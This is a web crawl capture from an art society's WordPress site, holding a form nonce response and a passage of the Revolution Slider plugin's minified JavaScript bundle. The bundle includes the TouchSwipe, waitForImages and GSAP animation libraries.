

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oakvilleartsociety.com/wp-admin/admin-ajax.php
body_size: -213
content:
<input type="hidden" id="fusion-form-nonce-28" name="fusion-form-nonce-28" value="c1bd09bd80" />

--- FILE ---
content_type: application/javascript
request_url: https://oakvilleartsociety.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40
body_size: 240025
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=1)}([function(t,e){t.exports=jQuery},function(t,e,n){n(2),n(6),t.exports=n(4)},function(t,e,n){var r,i,o,s;
/*!
 * @fileOverview TouchSwipe - jQuery Plugin @version 1.6.18 / SANDBOXED VERSION FOR TP
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */s=function(t){"use strict";var e="left",n="right",r="up",i="down",o="none",s="doubletap",a="longtap",u="horizontal",l="vertical",h="all",c="move",f="end",p="cancel",d="ontouchstart"in window,g=window.navigator.msPointerEnabled&&!window.PointerEvent&&!d,D=(window.PointerEvent||window.navigator.msPointerEnabled)&&!d,m="TouchSwipe";function v(v,_){_=t.extend({},_);var y=d||D||!_.fallbackToMouseEvents,x=y?D?g?"MSPointerDown":"pointerdown":"touchstart":"mousedown",w=y?D?g?"MSPointerMove":"pointermove":"touchmove":"mousemove",C=y?D?g?"MSPointerUp":"pointerup":"touchend":"mouseup",F=y?D?"mouseleave":null:"mouseleave",E=D?g?"MSPointerCancel":"pointercancel":"touchcancel",b=0,T=null,M=null,A=0,P=0,S=0,O=1,k=0,B=0,L=null,N=t(v),R="start",X=0,Y={},I=0,z=0,H=0,W=0,V=0,j=null,U=null;try{N.on(x,q),N.on(E,Q)}catch(v){t.error("events not supported "+x+","+E+" on jQuery.swipe")}function q(o){if(!0!==N.data(m+"_intouch")&&!(0<t(o.target).closest(_.excludedElements,N).length)){var s=o.originalEvent?o.originalEvent:o;if(!s.pointerType||"mouse"!=s.pointerType||0!=_.fallbackToMouseEvents){var a,u,l=s.touches,c=l?l[0]:s;return R="start",l?X=l.length:!1!==_.preventDefaultEvents&&o.preventDefault(),B=M=T=null,O=1,k=S=P=A=b=0,(u={})[e]=yt(e),u[n]=yt(n),u.up=yt(r),u[i]=yt(i),L=u,dt(),mt(0,c),!l||X===_.fingers||_.fingers===h||st()?(I=Ft(),2==X&&(mt(1,l[1]),P=S=wt(Y[0].start,Y[1].start)),(_.swipeStatus||_.pinchStatus)&&(a=tt(s,R))):a=!1,!1===a?(tt(s,R=p),a):(_.hold&&(U=setTimeout(t.proxy((function(){N.trigger("hold",[s.target]),_.hold&&(a=_.hold.call(N,s,s.target))}),this),_.longTapThreshold)),Dt(!0),null)}}}function G(s){var a=s.originalEvent?s.originalEvent:s;if(R!==f&&R!==p&&!gt()){var d,g,D,m,v,y,x,w=a.touches,C=vt(w?w[0]:a);if(z=Ft(),w&&(X=w.length),_.hold&&clearTimeout(U),R=c,2==X&&(0==P?(mt(1,w[1]),P=S=wt(Y[0].start,Y[1].start)):(vt(w[1]),S=wt(Y[0].end,Y[1].end),Y[0].end,Y[1].end,B=O<1?"out":"in"),O=(S/P*1).toFixed(2),k=Math.abs(P-S)),X===_.fingers||_.fingers===h||!w||st()){if(T=Ct(C.start,C.end),function(t,s){if(!1!==_.preventDefaultEvents)if(_.allowPageScroll===o)t.preventDefault();else{var a="auto"===_.allowPageScroll;switch(s){case e:(_.swipeLeft&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case n:(_.swipeRight&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case r:(_.swipeUp&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault();break;case i:(_.swipeDown&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault()}}}(s,M=Ct(C.last,C.end)),y=C.start,x=C.end,b=Math.round(Math.sqrt(Math.pow(x.x-y.x,2)+Math.pow(x.y-y.y,2))),A=xt(),function(t,e){t!=o&&(e=Math.max(e,_t(t)),L[t].distance=e)}(T,b),d=tt(a,R),!_.triggerOnTouchEnd||_.triggerOnTouchLeave){var F=!0;_.triggerOnTouchLeave&&(D={left:(v=(m=t(m=this)).offset()).left,right:v.left+m.outerWidth(),top:v.top,bottom:v.top+m.outerHeight()},F=(g=C.end).x>D.left&&g.x<D.right&&g.y>D.top&&g.y<D.bottom),!_.triggerOnTouchEnd&&F?R=J(c):_.triggerOnTouchLeave&&!F&&(R=J(f)),R!=p&&R!=f||tt(a,R)}}else tt(a,R=p);!1===d&&tt(a,R=p)}}function K(t){var e,n=t.originalEvent?t.originalEvent:t,r=n.touches;if(r){if(r.length&&!gt())return e=n,H=Ft(),W=e.touches.length+1,!0;if(r.length&&gt())return!0}return gt()&&(X=W),z=Ft(),A=xt(),rt()||!nt()?tt(n,R=p):_.triggerOnTouchEnd||!1===_.triggerOnTouchEnd&&R===c?(!1!==_.preventDefaultEvents&&!1!==t.cancelable&&t.preventDefault(),tt(n,R=f)):!_.triggerOnTouchEnd&&ct()?et(n,R=f,"tap"):R===c&&tt(n,R=p),Dt(!1),null}function Q(){S=P=I=z=X=0,O=1,dt(),Dt(!1)}function Z(t){var e=t.originalEvent?t.originalEvent:t;_.triggerOnTouchLeave&&tt(e,R=J(f))}function $(){N.off(x,q),N.off(E,Q),N.off(w,G),N.off(C,K),F&&N.off(F,Z),Dt(!1)}function J(t){var e=t,n=it(),r=nt(),i=rt();return!n||i?e=p:!r||t!=c||_.triggerOnTouchEnd&&!_.triggerOnTouchLeave?!r&&t==f&&_.triggerOnTouchLeave&&(e=p):e=f,e}function tt(t,e){var n,r=t.touches;return(at()&&ut()||ut())&&(n=et(t,e,"swipe")),(ot()&&st()||st())&&!1!==n&&(n=et(t,e,"pinch")),pt()&&ft()&&!1!==n?n=et(t,e,s):A>_.longTapThreshold&&b<10&&_.longTap&&!1!==n?n=et(t,e,a):1!==X&&d||!(isNaN(b)||b<_.threshold)||!ct()||!1===n||(n=et(t,e,"tap")),e===p&&Q(),e===f&&(r&&r.length||Q()),n}function et(o,u,l){var h;if("swipe"==l){if(N.trigger("swipeStatus",[u,T||null,b||0,A||0,X,Y,M]),_.swipeStatus&&!1===(h=_.swipeStatus.call(N,o,u,T||null,b||0,A||0,X,Y,M)))return!1;if(u==f&&at()){if(clearTimeout(j),clearTimeout(U),N.trigger("swipe",[T,b,A,X,Y,M]),_.swipe&&!1===(h=_.swipe.call(N,o,T,b,A,X,Y,M)))return!1;switch(T){case e:N.trigger("swipeLeft",[T,b,A,X,Y,M]),_.swipeLeft&&(h=_.swipeLeft.call(N,o,T,b,A,X,Y,M));break;case n:N.trigger("swipeRight",[T,b,A,X,Y,M]),_.swipeRight&&(h=_.swipeRight.call(N,o,T,b,A,X,Y,M));break;case r:N.trigger("swipeUp",[T,b,A,X,Y,M]),_.swipeUp&&(h=_.swipeUp.call(N,o,T,b,A,X,Y,M));break;case i:N.trigger("swipeDown",[T,b,A,X,Y,M]),_.swipeDown&&(h=_.swipeDown.call(N,o,T,b,A,X,Y,M))}}}if("pinch"==l){if(N.trigger("pinchStatus",[u,B||null,k||0,A||0,X,O,Y]),_.pinchStatus&&!1===(h=_.pinchStatus.call(N,o,u,B||null,k||0,A||0,X,O,Y)))return!1;if(u==f&&ot())switch(B){case"in":N.trigger("pinchIn",[B||null,k||0,A||0,X,O,Y]),_.pinchIn&&(h=_.pinchIn.call(N,o,B||null,k||0,A||0,X,O,Y));break;case"out":N.trigger("pinchOut",[B||null,k||0,A||0,X,O,Y]),_.pinchOut&&(h=_.pinchOut.call(N,o,B||null,k||0,A||0,X,O,Y))}}return"tap"==l?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),ft()&&!pt()?(V=Ft(),j=setTimeout(t.proxy((function(){V=null,N.trigger("tap",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target))}),this),_.doubleTapThreshold)):(V=null,N.trigger("tap",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target)))):l==s?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),V=null,N.trigger("doubletap",[o.target]),_.doubleTap&&(h=_.doubleTap.call(N,o,o.target))):l==a&&(u!==p&&u!==f||(clearTimeout(j),V=null,N.trigger("longtap",[o.target]),_.longTap&&(h=_.longTap.call(N,o,o.target)))),h}function nt(){var t=!0;return null!==_.threshold&&(t=b>=_.threshold),t}function rt(){var t=!1;return null!==_.cancelThreshold&&null!==T&&(t=_t(T)-b>=_.cancelThreshold),t}function it(){return!(_.maxTimeThreshold&&A>=_.maxTimeThreshold)}function ot(){var t=lt(),e=ht(),n=null===_.pinchThreshold||k>=_.pinchThreshold;return t&&e&&n}function st(){return _.pinchStatus||_.pinchIn||_.pinchOut}function at(){var t=it(),e=nt(),n=lt(),r=ht();return!rt()&&r&&n&&e&&t}function ut(){return _.swipe||_.swipeStatus||_.swipeLeft||_.swipeRight||_.swipeUp||_.swipeDown}function lt(){return X===_.fingers||_.fingers===h||!d}function ht(){return 0!==Y[0].end.x}function ct(){return _.tap}function ft(){return!!_.doubleTap}function pt(){if(null==V)return!1;var t=Ft();return ft()&&t-V<=_.doubleTapThreshold}function dt(){W=H=0}function gt(){var t=!1;return H&&Ft()-H<=_.fingerReleaseThreshold&&(t=!0),t}function Dt(t){N&&(!0===t?(N.on(w,G),N.on(C,K),F&&N.on(F,Z)):(N.off(w,G,!1),N.off(C,K,!1),F&&N.off(F,Z,!1)),N.data(m+"_intouch",!0===t))}function mt(t,e){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=e.pageX||e.clientX,n.start.y=n.last.y=n.end.y=e.pageY||e.clientY,Y[t]=n}function vt(t){var e=void 0!==t.identifier?t.identifier:0,n=Y[e]||null;return null===n&&(n=mt(e,t)),n.last.x=n.end.x,n.last.y=n.end.y,n.end.x=t.pageX||t.clientX,n.end.y=t.pageY||t.clientY,n}function _t(t){if(L[t])return L[t].distance}function yt(t){return{direction:t,distance:0}}function xt(){return z-I}function wt(t,e){var n=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return Math.round(Math.sqrt(n*n+r*r))}function Ct(t,s){if(u=s,(a=t).x==u.x&&a.y==u.y)return o;var a,u,l,h,c,f,p,d,g=(h=s,c=(l=t).x-h.x,f=h.y-l.y,p=Math.atan2(f,c),(d=Math.round(180*p/Math.PI))<0&&(d=360-Math.abs(d)),d);return g<=45&&0<=g||g<=360&&315<=g?e:135<=g&&g<=225?n:45<g&&g<135?i:r}function Ft(){return(new Date).getTime()}this.enable=function(){return this.disable(),N.on(x,q),N.on(E,Q),N},this.disable=function(){return $(),N},this.destroy=function(){$(),N.data(m,null),N=null},this.option=function(e,n){if("object"==typeof e)_=t.extend(_,e);else if(void 0!==_[e]){if(void 0===n)return _[e];_[e]=n}else{if(!e)return _;t.error("Option "+e+" does not exist on jQuery.swipe.options")}return null}}t.fn.rsswipe=function(e){var n=t(this),r=n.data(m);if(r&&"string"==typeof e){if(r[e])return r[e].apply(r,Array.prototype.slice.call(arguments,1));t.error("Method "+e+" does not exist on jQuery.rsswipe")}else if(r&&"object"==typeof e)r.option.apply(r,arguments);else if(!(r||"object"!=typeof e&&e))return function(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=o),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e=e||{},e=t.extend({},t.fn.rsswipe.defaults,e),this.each((function(){var n=t(this),r=n.data(m);r||(r=new v(this,e),n.data(m,r))}))}.apply(this,arguments);return n},t.fn.rsswipe.version="1.6.18",t.fn.rsswipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},t.fn.rsswipe.phases={PHASE_START:"start",PHASE_MOVE:c,PHASE_END:f,PHASE_CANCEL:p},t.fn.rsswipe.directions={LEFT:e,RIGHT:n,UP:r,DOWN:i,IN:"in",OUT:"out"},t.fn.rsswipe.pageScroll={NONE:o,HORIZONTAL:u,VERTICAL:l,AUTO:"auto"},t.fn.rsswipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:h}},n(3).jQuery?(i=[n(0)],void 0===(o="function"==typeof(r=s)?r.apply(e,i):r)||(t.exports=o)):t.exports?s(n(0)):s(jQuery)},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e){var n;(n=jQuery).waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},n.expr.pseudos.uncached=function(t){var e=document.createElement("img");return e.src=t.src,n(t).is('img[src!=""]')&&!e.complete},n.fn.waitForImages=function(t,e,r){if(n.isPlainObject(t)&&(e=t.each,r=t.waitForAll,t=t.finished),t=t||n.noop,e=e||n.noop,r=!!r,!n.isFunction(t)||!n.isFunction(e))throw new TypeError("An invalid callback was supplied.");return this.each((function(){var i=n(this),o=[];if(r){var s=n.waitForImages.hasImageProperties||[],a=/url\((['"]?)(.*?)\1\)/g;i.find("*").each((function(){var t=n(this);t.is("img:uncached")&&o.push({src:t.attr("src"),element:t[0]}),n.each(s,(function(e,n){var r,i=t.css(n);if(!i)return!0;for(;r=a.exec(i);)o.push({src:r[2],element:t[0]})}))}))}else i.find("img:uncached").each((function(){o.push({src:this.src,element:this})}));var u=o.length,l=0;0==u&&t.call(i[0]),n.each(o,(function(r,o){var s=new Image;n(s).bind("load error",(function(n){if(l++,e.call(o.element,l,u,"load"==n.type),l==u)return t.call(i[0]),!1})),s.src=o.src}))}))}},,function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/n.r(e);var o,s,a,u,l,h,c,f,p,d,g,D,m,v={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},_={duration:.5,overwrite:!1,delay:0},y=1e8,x=2*Math.PI,w=x/4,C=0,F=Math.sqrt,E=Math.cos,b=Math.sin,T=function(t){return"string"==typeof t},M=function(t){return"function"==typeof t},A=function(t){return"number"==typeof t},P=function(t){return void 0===t},S=function(t){return"object"==typeof t},O=function(t){return!1!==t},k=function(){return"undefined"!=typeof window},B=function(t){return M(t)||T(t)},L="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},N=Array.isArray,R=/(?:-?\.?\d|\.)+/gi,X=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Y=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,I=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,z=/[+-]=-?[.\d]+/,H=/[^,'"\[\]\s]+/gi,W=/[\d.+\-=]+(?:e[-+]\d*)*/i,V={},j={},U=function(t){return(j=mt(t,V))&&nn},q=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},G=function(t,e){return!e&&console.warn(t)},K=function(t,e){return t&&(V[t]=e)&&j&&(j[t]=e)||V},Q=function(){return 0},Z={},$=[],J={},tt={},et={},nt=30,rt=[],it="",ot=function(t){var e,n,r=t[0];if(S(r)||M(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=rt.length;n--&&!rt[n].targetTest(r););e=rt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new be(t[n],e)))||t.splice(n,1);return t},st=function(t){return t._gsap||ot(Ut(t))[0]._gsap},at=function(t,e,n){return(n=t[e])&&M(n)?t[e]():P(n)&&t.getAttribute&&t.getAttribute(e)||n},ut=function(t,e){return(t=t.split(",")).forEach(e)||t},lt=function(t){return Math.round(1e5*t)/1e5||0},ht=function(t){return Math.round(1e7*t)/1e7||0},ct=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},ft=function(){var t,e,n=$.length,r=$.slice(0);for(J={},$.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},pt=function(t,e,n,r){$.length&&ft(),t.render(e,n,r),$.length&&ft()},dt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(H).length<2?e:T(t)?t.trim():t},gt=function(t){return t},Dt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},mt=function(t,e){for(var n in e)t[n]=e[n];return t},vt=function t(e,n){for(var r in n)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(e[r]=S(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},_t=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},yt=function(t){var e,n=t.parent||s,r=t.keyframes?(e=N(t.keyframes),function(t,n){for(var r in n)r in t||"duration"===r&&e||"ease"===r||(t[r]=n[r])}):Dt;if(O(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},xt=function(t,e,n,r){void 0===n&&(n="_first"),void 0===r&&(r="_last");var i=e._prev,o=e._next;i?i._next=o:t[n]===e&&(t[n]=o),o?o._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},wt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Ct=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Ft=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Et=function(t){return t._repeat?bt(t._tTime,t=t.duration()+t._rDelay)*t:0},bt=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},Tt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Mt=function(t){return t._end=ht(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},At=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=ht(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Mt(t),n._dirty||Ct(n,t)),t},Pt=function(t,e){var n;if((e._time||e._initted&&!e._dur)&&(n=Tt(t.rawTime(),e),(!e._dur||zt(0,e.totalDuration(),n)-e._tTime>1e-8)&&e.render(n,!0)),Ct(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},St=function(t,e,n,r){return e.parent&&wt(e),e._start=ht((A(n)?n:n||t!==s?Xt(t,n,e):t._time)+e._delay),e._end=ht(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,n,r,i){void 0===n&&(n="_first"),void 0===r&&(r="_last");var o,s=t[r];if(i)for(o=e[i];s&&s[i]>o;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=s,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),Bt(e)||(t._recent=e),r||Pt(t,e),t},Ot=function(t,e){return(V.ScrollTrigger||q("scrollTrigger",e))&&V.ScrollTrigger.create(e,t)},kt=function(t,e,n,r){return ke(t,e),t._initted?!n&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&c!==pe.frame?($.push(t),t._lazy=[e,r],1):void 0:1},Bt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Lt=function(t,e,n,r){var i=t._repeat,o=ht(e)||0,s=t._tTime/t._tDur;return s&&!r&&(t._time*=o/t._dur),t._dur=o,t._tDur=i?i<0?1e10:ht(o*(i+1)+t._rDelay*i):o,s>0&&!r?At(t,t._tTime=t._tDur*s):t.parent&&Mt(t),n||Ct(t.parent,t),t},Nt=function(t){return t instanceof Me?Ct(t):Lt(t,t._dur)},Rt={_start:0,endTime:Q,totalDuration:Q},Xt=function t(e,n,r){var i,o,s,a=e.labels,u=e._recent||Rt,l=e.duration()>=y?u.endTime(!1):e._dur;return T(n)&&(isNaN(n)||n in a)?(o=n.charAt(0),s="%"===n.substr(-1),i=n.indexOf("="),"<"===o||">"===o?(i>=0&&(n=n.replace(/=/,"")),("<"===o?u._start:u.endTime(u._repeat>=0))+(parseFloat(n.substr(1))||0)*(s?(i<0?u:r).totalDuration()/100:1)):i<0?(n in a||(a[n]=l),a[n]):(o=parseFloat(n.charAt(i-1)+n.substr(i+1)),s&&r&&(o=o/100*(N(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+o:l+o)):null==n?l:+n},Yt=function(t,e,n){var r,i,o=A(e[1]),s=(o?2:1)+(t<2?0:1),a=e[s];if(o&&(a.duration=e[1]),a.parent=n,t){for(r=a,i=n;i&&!("immediateRender"in r);)r=i.vars.defaults||{},i=O(i.vars.inherit)&&i.parent;a.immediateRender=O(r.immediateRender),t<2?a.runBackwards=1:a.startAt=e[s-1]}return new Xe(e[0],a,e[s+1])},It=function(t,e){return t||0===t?e(t):e},zt=function(t,e,n){return n<t?t:n>e?e:n},Ht=function(t,e){return T(t)&&(e=W.exec(t))?t.substr(e.index+e[0].length):""},Wt=[].slice,Vt=function(t,e){return t&&S(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&S(t[0]))&&!t.nodeType&&t!==a},jt=function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return T(t)&&!e||Vt(t,1)?(r=n).push.apply(r,Ut(t)):n.push(t)}))||n},Ut=function(t,e,n){return!T(t)||n||!u&&de()?N(t)?jt(t,n):Vt(t)?Wt.call(t,0):t?[t]:[]:Wt.call((e||l).querySelectorAll(t),0)},qt=function(t){return t.sort((function(){return.5-Math.random()}))},Gt=function(t){if(M(t))return t;var e=S(t)?t:{each:t},n=xe(e.ease),r=e.from||0,i=parseFloat(e.base)||0,o={},s=r>0&&r<1,a=isNaN(r)||s,u=e.axis,l=r,h=r;return T(r)?l=h={center:.5,edges:.5,end:1}[r]||0:!s&&a&&(l=r[0],h=r[1]),function(t,s,c){var f,p,d,g,D,m,v,_,x,w=(c||e).length,C=o[w];if(!C){if(!(x="auto"===e.grid?0:(e.grid||[1,y])[1])){for(v=-y;v<(v=c[x++].getBoundingClientRect().left)&&x<w;);x--}for(C=o[w]=[],f=a?Math.min(x,w)*l-.5:r%x,p=x===y?0:a?w*h/x-.5:r/x|0,v=0,_=y,m=0;m<w;m++)d=m%x-f,g=p-(m/x|0),C[m]=D=u?Math.abs("y"===u?g:d):F(d*d+g*g),D>v&&(v=D),D<_&&(_=D);"random"===r&&qt(C),C.max=v-_,C.min=_,C.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(x>w?w-1:u?"y"===u?w/x:x:Math.max(x,w/x))||0)*("edges"===r?-1:1),C.b=w<0?i-w:i,C.u=Ht(e.amount||e.each)||0,n=n&&w<0?_e(n):n}return w=(C[t]-C.min)/C.max||0,ht(C.b+(n?n(w):w)*C.v)+C.u}},Kt=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(n){var r=Math.round(parseFloat(n)/t)*t*e;return(r-r%1)/e+(A(n)?0:Ht(n))}},Qt=function(t,e){var n,r,i=N(t);return!i&&S(t)&&(n=i=t.radius||y,t.values?(t=Ut(t.values),(r=!A(t[0]))&&(n*=n)):t=Kt(t.increment)),It(e,i?M(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,o,s=parseFloat(r?e.x:e),a=parseFloat(r?e.y:0),u=y,l=0,h=t.length;h--;)(i=r?(i=t[h].x-s)*i+(o=t[h].y-a)*o:Math.abs(t[h]-s))<u&&(u=i,l=h);return l=!n||u<=n?t[l]:e,r||l===e||A(e)?l:l+Ht(e)}:Kt(t))},Zt=function(t,e,n,r){return It(N(t)?!e:!0===n?!!(n=0):!r,(function(){return N(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},$t=function(t,e,n){return It(n,(function(n){return t[~~e(n)]}))},Jt=function(t){for(var e,n,r,i,o=0,s="";~(e=t.indexOf("random(",o));)r=t.indexOf(")",e),i="["===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?H:R),s+=t.substr(o,e-o)+Zt(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),o=r+1;return s+t.substr(o,t.length-o)},te=function(t,e,n,r,i){var o=e-t,s=r-n;return It(i,(function(e){return n+((e-t)/o*s||0)}))},ee=function(t,e,n){var r,i,o,s=t.labels,a=y;for(r in s)(i=s[r]-e)<0==!!n&&i&&a>(i=Math.abs(i))&&(o=r,a=i);return o},ne=function(t,e,n){var r,i,o=t.vars,s=o[e];if(s)return r=o[e+"Params"],i=o.callbackScope||t,n&&$.length&&ft(),r?s.apply(i,r):s.call(i)},re=function(t){return wt(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&ne(t,"onInterrupt"),t},ie=function(t){var 